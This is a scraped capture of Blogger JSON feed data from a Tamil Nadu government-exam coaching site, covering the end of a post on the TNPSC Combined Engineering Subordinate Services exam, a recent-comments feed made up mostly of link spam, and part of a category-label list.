style=\"mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ETNPSC Combined Engineering Subordinate Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESyllabus Download Click Here\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EHow To Apply:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EOnline mode\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESelection Procedure:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36pt; mso-list: l2 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EOnline Exam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36pt; mso-list: l2 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECertificate\nVerification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/4591398710533170861\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/02\/TNPSC-Subordinate-Engineering-Services-Exam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4591398710533170861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4591398710533170861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/02\/TNPSC-Subordinate-Engineering-Services-Exam.html","title":"TNPSC Combined Engineering Subordinate Services 2021 Exam date [Updates] 👈 Notification, Eligibility, 537 - Vacancy, Syllabus"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/s72-w400-h93-c\/TNPSCGURULOGO1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588379&_=1768717588380
body_size: 2106
content:
// API callback
jQuery1110014162373464772537_1768717588379({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.comments"},"updated":{"$t":"2025-10-30T23:26:17.765+05:30"},"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tnpscguru.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12909"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-1173555977441264639"},"published":{"$t":"2025-10-30T23:26:17.765+05:30"},"updated":{"$t":"2025-10-30T23:26:17.765+05:30"},"title":{"type":"text","$t":"When you feel confident about what you are teachin..."},"content":{"type":"html","$t":"When you feel confident about what you are teaching when you are coaching, you also can think about how you are actually delivering that content for your students in the lessons.\u003Ca href=\"https:\/\/hunmingkwang1.wixsite.com\/hun-ming-kwang\/post\/hun-ming-kwang-inner-work-singapore-transformative-practices-for-mind-body-and-life\" rel=\"nofollow\"\u003EHun Ming Kwang life coaching Singapore\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/1895790611118054787\/comments\/default\/1173555977441264639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/1895790611118054787\/comments\/default\/1173555977441264639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/Saidai-Duraisamys-Manithaneyam-Free-IAS-Academy-Civil-Services-Coaching.html?showComment=1761846977765#c1173555977441264639","title":""}],"author":[{"name":{"$t":"D. James Anderson"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14936743429785809589"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.tnpscguru.in\/2014\/07\/Saidai-Duraisamys-Manithaneyam-Free-IAS-Academy-Civil-Services-Coaching.html","ref":"tag:blogger.com,1999:blog-8077539921108122385.post-1895790611118054787","source":"http://www.blogger.com/feeds/8077539921108122385/posts/default/1895790611118054787","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1113578865"},{"name":"blogger.displayTime","value":"Thu Oct 30, 11:26:00 pm"}]},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-3110865982935944566"},"published":{"$t":"2025-08-16T01:32:36.999+05:30"},"updated":{"$t":"2025-08-16T01:32:36.999+05:30"},"title":{"type":"text","$t":"Strong cross-examination skills.\tcivil lawsuit att..."},"content":{"type":"html","$t":"Strong cross-examination skills.\t\u003Ca href=\"https:\/\/www.losangelescivillitigationlawyer.com\/\" rel=\"nofollow\"\u003Ecivil lawsuit attorney near me\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/5395163185540948133\/comments\/default\/3110865982935944566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/5395163185540948133\/comments\/default\/3110865982935944566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2016\/03\/Physics-General-Scientific-Laws-General-Science-Study-Materials-Download.html?showComment=1755288156999#c3110865982935944566","title":""}],"author":[{"name":{"$t":"sofia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15981315467605805716"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.tnpscguru.in\/2016\/03\/Physics-General-Scientific-Laws-General-Science-Study-Materials-Download.html","ref":"tag:blogger.com,1999:blog-8077539921108122385.post-5395163185540948133","source":"http://www.blogger.com/feeds/8077539921108122385/posts/default/5395163185540948133","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-330186910"},{"name":"blogger.displayTime","value":"Sat Aug 16, 01:32:00 am"}]},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-3685771617877495249"},"published":{"$t":"2025-08-09T11:53:12.211+05:30"},"updated":{"$t":"2025-08-09T11:53:12.211+05:30"},"title":{"type":"text","$t":"June and July 2026 two-month calendar\nThanks for s..."},"content":{"type":"html","$t":"June and July 2026 two-month calendar\u003Cbr \/\u003EThanks for sharing such information – please look \u003Cbr \/\u003E\u003Ca href=\"https:\/\/datetodays.com\/june-july-2026-calendar-printable\/\" rel=\"nofollow\"\u003EJune and July 2026 two-month calendar\u003C\/a\u003E-Plan your summer efficiently with our June and July 2026 two-month calendar. This printable calendar is perfect for tracking vacations, holidays, and events. With both months on one page, it offers a clear overview of your schedule. Great for families, students, and professionals who want to stay organized all summer.\u003Cbr \/\u003Ehttps:\/\/datetodays.com\/june-july-2026-calendar-printable\/\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/4864641269952806369\/comments\/default\/3685771617877495249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/4864641269952806369\/comments\/default\/3685771617877495249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html?showComment=1754720592211#c3685771617877495249","title":""}],"author":[{"name":{"$t":"Kesher Jahan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02126907857537257041"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html","ref":"tag:blogger.com,1999:blog-8077539921108122385.post-4864641269952806369","source":"http://www.blogger.com/feeds/8077539921108122385/posts/default/4864641269952806369","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-629843176"},{"name":"blogger.displayTime","value":"Sat Aug 09, 11:53:00 am"}]},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-627228887935378601"},"published":{"$t":"2025-07-21T16:23:52.079+05:30"},"updated":{"$t":"2025-07-21T16:23:52.079+05:30"},"title":{"type":"text","$t":"All correct how many questions"},"content":{"type":"html","$t":"All correct how many questions"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/1721838253006872141\/comments\/default\/627228887935378601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/1721838253006872141\/comments\/default\/627228887935378601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2017\/05\/TN-Police-Constable-2017-QP-Answer-Key-Download.html?showComment=1753095232079#c627228887935378601","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.tnpscguru.in\/2017\/05\/TN-Police-Constable-2017-QP-Answer-Key-Download.html","ref":"tag:blogger.com,1999:blog-8077539921108122385.post-1721838253006872141","source":"http://www.blogger.com/feeds/8077539921108122385/posts/default/1721838253006872141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-517941220"},{"name":"blogger.displayTime","value":"Mon Jul 21, 04:23:00 pm"}]},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-6766705441646714301"},"published":{"$t":"2025-07-17T22:24:21.469+05:30"},"updated":{"$t":"2025-07-17T22:24:21.469+05:30"},"title":{"type":"text","$t":"Works beautifully with leaf guards too.\tEdmond Gut..."},"content":{"type":"html","$t":"Works beautifully with leaf guards too.\t\u003Ca href=\"https:\/\/raintamer.com\/seamless-gutters-edmond\/\" rel=\"nofollow\"\u003EEdmond Gutters\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/6676505343448159417\/comments\/default\/6766705441646714301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/6676505343448159417\/comments\/default\/6766705441646714301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2019\/11\/Monsoon-Rainfall-Weather-Climate-TNPSC-QAs.html?showComment=1752771261469#c6766705441646714301","title":""}],"author":[{"name":{"$t":"sofia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15981315467605805716"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.tnpscguru.in\/2019\/11\/Monsoon-Rainfall-Weather-Climate-TNPSC-QAs.html","ref":"tag:blogger.com,1999:blog-8077539921108122385.post-6676505343448159417","source":"http://www.blogger.com/feeds/8077539921108122385/posts/default/6676505343448159417","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-330186910"},{"name":"blogger.displayTime","value":"Thu Jul 17, 10:24:00 pm"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/posts/default/-/Syllabus?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588391&_=1768717588392
body_size: 28939
content:
// API callback
jQuery1110014162373464772537_1768717588391({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385"},"updated":{"$t":"2026-01-13T19:34:21.015+05:30"},"category":[{"term":"Notifications"},{"term":"TNPSC"},{"term":"TNPSC Gk"},{"term":"only website gives current affairs for Group 1 and Group 2 mains"},{"term":"TNPSC daily current affairs free download pdf"},{"term":"TNPSC Notifications"},{"term":"Quiz"},{"term":"Government Jobs"},{"term":"Current Affairs"},{"term":"2017"},{"term":"2015"},{"term":"Govt Jobs in Tamil Nadu"},{"term":"2014"},{"term":"TNPSC Latest Notifications"},{"term":"12th Results"},{"term":"Recruitment"},{"term":"Bank Jobs"},{"term":"Teaching Jobs"},{"term":"Study Materials"},{"term":"Tamil nadu Government"},{"term":"March"},{"term":"Results"},{"term":"2017 October current affairs"},{"term":"TNPSC Current affairs October 2017 in English"},{"term":"Free Online Tests"},{"term":"2020"},{"term":"TNPSC Current affairs August 2017 in English"},{"term":"Answer Keys"},{"term":"TNPSC Online Test"},{"term":"TNPSC Current affairs March 2018 in English"},{"term":"2017 august current affairs"},{"term":"TNPSC Current affairs September 2017 in English"},{"term":"2017 December current affairs"},{"term":"2017 September current affairs"},{"term":"TNPSC Current affairs December 2017 in English"},{"term":"2018 March current affairs"},{"term":"2017 November current affairs"},{"term":"TNPSC Current affairs November 2017 in English"},{"term":"Group 2"},{"term":"Questions and Answers"},{"term":"2016"},{"term":"Geography Quiz"},{"term":"TNPSC History Questions and Answers"},{"term":"TNPSC History Quiz"},{"term":"TNUSRB"},{"term":"VAO"},{"term":"2018 April current affairs"},{"term":"Hall Ticket Download"},{"term":"TNPSC Current affairs April 2018 in English"},{"term":"Syllabus"},{"term":"2019"},{"term":"MCQ"},{"term":"TNPSC Online Test Series"},{"term":"April"},{"term":"Cut Off Marks"},{"term":"Online Mock Test"},{"term":"Admit Card Download"},{"term":"May"},{"term":"TNPSC April 2017 Current Affairs"},{"term":"2018 June current affairs"},{"term":"TNPSC Current affairs June 2018 in English"},{"term":"2018 February current affairs"},{"term":"2018 January current affairs"},{"term":"TNPSC Current affairs February 2018 in English"},{"term":"TNPSC Current affairs January 2018 in English"},{"term":"TNSPC March 2017 Current Affairs"},{"term":"India Polity Quiz"},{"term":"TNSPC March 2017 Current Affairs in Tamil"},{"term":"Group 4"},{"term":"2018 May current affairs"},{"term":"Group 1"},{"term":"Indian Polity"},{"term":"TNPSC Current affairs May 2018 in English"},{"term":"TNPSC May 2017 Current Affairs"},{"term":"Indian Economy Quiz"},{"term":"General Knowledge"},{"term":"Physics Quiz"},{"term":"2018"},{"term":"2021"},{"term":"TNPSC Group 2 Mains Daily Answer Challenge"},{"term":"TNPSC Indian Polity Questions and Answers"},{"term":"Village Administrative Officer"},{"term":"TNPSC Group 2 Mains"},{"term":"Aptitude"},{"term":"History Quiz"},{"term":"Solved Answer Keys"},{"term":"Indian Polity Study Materials"},{"term":"General English Quiz"},{"term":"Bank Exams"},{"term":"Sub Inspectors"},{"term":"Indian Economy Questions and Answers"},{"term":"June"},{"term":"TNPSC Indian Economy Questions and Answers"},{"term":"July"},{"term":"Economy"},{"term":"Indian Economy Study Materials"},{"term":"Main Examination"},{"term":"Science Quiz"},{"term":"TNPSC Geography Questions and Answers"},{"term":"TNSPC April 2017 Current Affairs"},{"term":"Non Interview Posts"},{"term":"UPSC"},{"term":"Interview Posts"},{"term":"SI"},{"term":"Civil Services Exam"},{"term":"Constables"},{"term":"General Science Quiz"},{"term":"Model Question Papers"},{"term":"Previous Year Question Papers"},{"term":"TNPSC Aptitude Questions and Answers"},{"term":"Tamil Nadu Administration"},{"term":"Biology Quiz"},{"term":"Eligibility"},{"term":"General Science Study Materials"},{"term":"Mental Ability"},{"term":"TNPSC Mental Ability Questions and Answers"},{"term":"Tamil Nadu Combined Engineering Services Exam"},{"term":"Crack TNPSC"},{"term":"Geography"},{"term":"Physics Questions and Answers"},{"term":"Police Jobs in Tamilnadu"},{"term":"TNPSC June 2017 Current Affairs"},{"term":"TNPSC Physics Questions and Answers"},{"term":"Tamil Nadu Administration Questions and Answers"},{"term":"2018 July current affairs"},{"term":"Crack TNPSC Group 2A"},{"term":"Forest Services"},{"term":"General English"},{"term":"Lab Assistant"},{"term":"Science and Technology"},{"term":"TNPSC Current affairs July 2018 in English"},{"term":"TNUSRB Free Online Mock Test"},{"term":"Do You Know"},{"term":"TNDGE"},{"term":"TNPSC July 2017 Current Affairs"},{"term":"Tamil Nadu Forest Services"},{"term":"2022"},{"term":"Bookback Questions"},{"term":"Indian History Study Materials"},{"term":"January"},{"term":"Preliminary Examination"},{"term":"TNEB"},{"term":"TNFUSRC"},{"term":"TNPSC Biology Questions and Answers"},{"term":"TNPSC Combined Engineering Services Exam"},{"term":"TNPSC Online Mock Test"},{"term":"2012"},{"term":"2018 August current affairs"},{"term":"Assistant Engineer"},{"term":"Book Lists"},{"term":"Chemistry Quiz"},{"term":"IBPS"},{"term":"TANGEDCO"},{"term":"TNPSC Current affairs August 2018 in English"},{"term":"Apply Online"},{"term":"Child Development Project Officer"},{"term":"Counselling Schedule"},{"term":"It contains only Exam related topics which is prepared by experts in TNPSC"},{"term":"Samacheer Kalvi Tests"},{"term":"TNUSRB Online Test Series"},{"term":"Tamil Nadu Forest Uniformed Services Recruitment Committee"},{"term":"2023"},{"term":"Assistant Agricultural Officer"},{"term":"CDPO"},{"term":"Child Development Officer"},{"term":"Current Affairs Quiz"},{"term":"Free IAS Coaching"},{"term":"Important Lists"},{"term":"Modern India Quiz"},{"term":"Physics Study Materials"},{"term":"RRB"},{"term":"Research Assistant"},{"term":"TNPSC Group 2A Free Online Tests"},{"term":"TRB"},{"term":"Vacancy"},{"term":"2013"},{"term":"Archaeological Officer"},{"term":"Assistant Director"},{"term":"Assistant Section Officer"},{"term":"August"},{"term":"Biology Study Materials"},{"term":"Civil Judge"},{"term":"February"},{"term":"How to Apply?"},{"term":"Inspectors"},{"term":"Jailor"},{"term":"Maternal and Child Health Officer"},{"term":"Motor Vehicle Inspector"},{"term":"Polity"},{"term":"Question Paper Pattern"},{"term":"Railway Recruitment Board"},{"term":"Schemes"},{"term":"September"},{"term":"Statistical Inspector"},{"term":"TNEB Meter Reading Job"},{"term":"TNPSC Chemistry Questions and Answers"},{"term":"TNPSC Geography Study Materials"},{"term":"World Geography"},{"term":"Amendments To Constitution of India"},{"term":"Annual Planner"},{"term":"Application Status"},{"term":"Assistant Geologists"},{"term":"Assistant Jailor"},{"term":"Biology"},{"term":"Botany Study Materials"},{"term":"Chemist"},{"term":"Chemistry Questions and Answers"},{"term":"Chemistry Study Materials"},{"term":"Clerks"},{"term":"Combined Engineering Subordinate Services"},{"term":"Current Affairs Score Booster"},{"term":"Deputy Manager"},{"term":"ELCOT"},{"term":"Economics Quiz"},{"term":"Fertilizers"},{"term":"Forensic Lab"},{"term":"General Studies"},{"term":"General Tamil"},{"term":"General Tamil Quiz"},{"term":"Geography Quiz Class Wise"},{"term":"Group 2A"},{"term":"Important Dates"},{"term":"Junior Assistant"},{"term":"Medical Subordinate Services"},{"term":"Model Test"},{"term":"Modern India"},{"term":"November"},{"term":"October"},{"term":"Science"},{"term":"TET"},{"term":"TNPSC Group 2 Counselling"},{"term":"TNPSC Group 4 Counselling"},{"term":"TNPSC Syllabus in Tamil"},{"term":"TNTET"},{"term":"VAO Online Tests"},{"term":"10th Results"},{"term":"2010"},{"term":"AO"},{"term":"ASO"},{"term":"Agricultural Officer"},{"term":"Assistant Director of Horticulture"},{"term":"Assistant Horicultural Officer"},{"term":"Assistant Statistical Investigator"},{"term":"Assistant Tourist Officer"},{"term":"Certificates"},{"term":"Chemistry"},{"term":"Chennai Metro Water"},{"term":"Civil Engineer"},{"term":"Compound Interest"},{"term":"Cooperative Society"},{"term":"December"},{"term":"Departmental Exam"},{"term":"Economist"},{"term":"Exam Pattern"},{"term":"Five Year Plans"},{"term":"Forensic Science Department"},{"term":"Forest Guard"},{"term":"Forest Guard with Driving License"},{"term":"Forest Watcher"},{"term":"Free Coaching"},{"term":"Free TNPSC Coaching"},{"term":"Grade 2"},{"term":"Group 1A"},{"term":"Group 2 Mains Question Paper"},{"term":"Health Officer"},{"term":"High Court"},{"term":"History"},{"term":"Horticultural Officer"},{"term":"Indian Economics Study Materials"},{"term":"Junior Scientific Officer in Forensic Science"},{"term":"LIBRARY AND INFORMATION SCIENCE"},{"term":"Latest Satellites of India"},{"term":"Librarian"},{"term":"Light"},{"term":"Loco Pilot Exam"},{"term":"Mains Question Paper"},{"term":"Medical Officer"},{"term":"Medieval India Quiz"},{"term":"One Time Registration"},{"term":"PO"},{"term":"Percentage"},{"term":"Policy Notes"},{"term":"Polity Quiz"},{"term":"Probationary Officer"},{"term":"Project Officer"},{"term":"Psychologist"},{"term":"Qualifications"},{"term":"Quiz in Tamil"},{"term":"Rabindranath Tagore"},{"term":"Revaluation 